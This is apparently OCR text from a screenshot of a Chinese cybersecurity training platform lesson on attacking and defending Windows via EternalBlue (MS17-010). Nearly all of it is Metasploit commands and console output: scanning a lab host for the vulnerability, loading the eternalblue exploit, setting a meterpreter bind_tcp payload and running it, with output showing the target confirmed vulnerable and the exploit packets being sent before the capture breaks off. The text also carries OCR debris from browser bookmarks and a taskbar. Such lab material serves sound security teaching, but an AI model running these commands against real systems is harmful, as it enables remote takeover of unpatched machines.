 网络空间安全教学实训平台
22260281_ff5d9e1521584a398
不安全 https://172.16.34.3/practise/practiseInfo/5526fc50077046e7a0200455e46ddda6/-1
百度一下，你就知道 必应 登录QQ邮箱 浙江大学邮件系统 网易邮箱6.0版 Personal ZJUT ZJU 科研 Happy study 在线翻译_有道 DeepL翻译
Windows永恒之蓝攻防
第三部分 实训操作
攻击
1、使用Metasploit进行扫描查看是否存在MS17-010漏洞操作不
住如图，发现存在漏洞。
Msfconsole -q 打开Metasploit；
use auxiliary/scanner/smb/smb_ms17_010 加载扫描模块；
set rhosts 192.168.23.163 设置被扫描目标IP；
exploit 开启进行扫描
msf6 > use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) > set rhosts 192.168.23.163
rhosts ⇒ 192.168.23.163
msf6 auxiliary(scanner/smb/smb_ms17_010) > exploit
[+] 192.168.23.163:445 - Host is likely VULNERABLE to MS17-010! - Windows
Web Server 2008 R2 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.23.163:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) >
2、使用Metasploit进行漏洞利用，获取目标系统权限，具体操
作如图。
use exploit/windows/smb/ms17_010_eternalblue 加载扫描
模块；
set payload windows/x64/meterpreter/bind_tcp 设置攻击载
荷，使用正向连接；
set rhosts 192.168.23.163 设置被扫描目标IP；
exploit 开启进行攻击；
meterpreter > 出现这个说明攻击成功。
msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp
payload ⇒ windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.23.163
rhost ⇒ 192.168.23.163
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] 192.168.23.163:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.23.163:445 - Host is likely VULNERABLE to MS17-010! - Windows Web Server 2008 R2 7601 Serv
进入到下一课时
[*] 192.168.210.219:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms
use exploit/windows/smb/ms03_049_netapi use exploit/windows/smb/ms06_070_wkssvc
use exploit/windows/smb/ms04_007_killbill use exploit/windows/smb/ms07_029_msdns_zonename
use exploit/windows/smb/ms04_011_lsass use exploit/windows/smb/ms08_067_netapi
use exploit/windows/smb/ms04_031_netdde use exploit/windows/smb/ms09_050_smb2_negotiate_func_index
use exploit/windows/smb/ms05_039_pnp use exploit/windows/smb/ms10_046_shortcut_icon_dllloader
use exploit/windows/smb/ms06_025_rasmans_reg use exploit/windows/smb/ms10_061_spoolss
use exploit/windows/smb/ms06_025_rras use exploit/windows/smb/ms15_020_shortcut_icon_dllloader
use exploit/windows/smb/ms06_040_netapi use exploit/windows/smb/ms17_010_eternalblue
use exploit/windows/smb/ms06_066_nwapi use exploit/windows/smb/ms17_010_psexec
use exploit/windows/smb/ms06_066_nwwks
msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.169.210.219
rhosts => 192.169.210.219
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] 192.169.210.219:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 192.169.210.219:445 - Rex::ConnectionTimeout: The connection with (192.169.210.219:445) timed out.
[*] 192.169.210.219:445 - Scanned 1 of 1 hosts (100% complete)
[-] 192.169.210.219:445 - The target is not vulnerable.
[*] Started bind TCP handler against 192.169.210.219:4444
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.210.219
rhosts => 192.168.210.219
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] 192.168.210.219:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.210.219:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 7600 x64 (64-bit)
[!] 192.168.210.219:445 - Host is likely INFECTED with DoublePulsar! - Arch: x64 (64-bit), XOR Key: 0x6E25375C
[*] 192.168.210.219:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.210.219:445 - The target is vulnerable.
[*] 192.168.210.219:445 - Connecting to target for exploitation.
[+] 192.168.210.219:445 - Connection established for exploitation.
[+] 192.168.210.219:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.210.219:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.210.219:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 192.168.210.219:445 - 0x00000010 30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65 008 R2 Datacente
[*] 192.168.210.219:445 - 0x00000020 72 20 37 36 30 30 r 7600
[+] 192.168.210.219:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.210.219:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.210.219:445 - Sending all but last fragment of exploit packet
[*] 192.168.210.219:445 - Starting non-paged pool grooming
[+] 192.168.210.219:445 - Sending SMBv2 buffers
搜索
2
英
16:00
2023/3/30
1